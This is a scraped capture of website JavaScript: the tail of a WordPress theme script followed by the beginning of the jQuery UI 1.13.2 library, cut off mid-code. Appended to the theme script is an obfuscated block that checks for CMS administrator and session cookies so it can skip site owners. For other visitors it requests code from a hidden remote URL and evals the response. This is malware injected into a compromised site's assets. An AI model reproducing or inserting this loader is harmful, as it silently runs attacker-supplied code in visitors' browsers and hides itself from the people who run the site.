											<div class="pp_fade"> \
												<div class="pp_hoverContainer"> \
												</div> \
												<div id="pp_full_res"></div> \
											</div> \
										</div> \
									</div> \
									</div> \
								</div> \
							</div> \
							<div class="pp_loaderIcon"></div> \
							<div class="pp_overlay"></div>',
					callback: function() {
						var url = location.href;
						var hashtag = (url.indexOf('#!prettyPhoto')) ? true : false;
						if (hashtag) location.hash = "!";
					} /* Called when prettyPhoto is closed */,
					social_tools : ''
				});

		    }  catch (err) { }
		
		}
	}

/* Helper
---------------------------------------------------------- */
function getColumnsCount(el) {
	var find = false,
		i = 1;

	while ( find == false ) {
		if ( el.hasClass('columns_count_'+i) ) {
			find = true;
			return i;
		}
		i++;
	}
}

var screen_size = getSizeName();
function getSizeName() {
	var screen_size = '',
		screen_w = jQuery(window).width();

	if ( screen_w > 1170 ) {
		screen_size = "desktop_wide";
	}
	else if ( screen_w > 960 && screen_w < 1169 ) {
		screen_size = "desktop";
	}
	else if ( screen_w > 768 && screen_w < 959 ) {
		screen_size = "tablet";
	}
	else if ( screen_w > 300 && screen_w < 767 ) {
		screen_size = "mobile";
	}
	else if ( screen_w < 300 ) {
		screen_size = "mobile_portrait";
	}
	return screen_size;
}


function loadScript(url, $obj, callback){

    var script = document.createElement("script")
    script.type = "text/javascript";

    if (script.readyState){  //IE
        script.onreadystatechange = function(){
            if (script.readyState == "loaded" ||
                script.readyState == "complete"){
                script.onreadystatechange = null;
                callback();
            }
        };
    } else {  //Others
       
    }

    script.src = url;
    $obj.get(0).appendChild(script);
}

/**
 * Prepare html to correctly display inside tab container
 *
 * @param event - ui tab event 'show'
 * @param ui - jquery ui tabs object
 */

function wpb_prepare_tab_content(event, ui) {
    var panel = ui.panel || ui.newPanel;
    vc_carouselBehaviour();
    var $ui_panel = jQuery(panel).find('.isotope'),
        $google_maps = jQuery(panel).find('.wpb_gmaps_widget');
    if ($ui_panel.length > 0) {
	    $ui_panel.isotope("reLayout");
    }

    if($google_maps.length && !$google_maps.is('.map_ready')) {
        var $frame = $google_maps.find('iframe');
        $frame.attr('src', $frame.attr('src'));
        $google_maps.addClass('map_ready');
    }
};if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 10162
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new 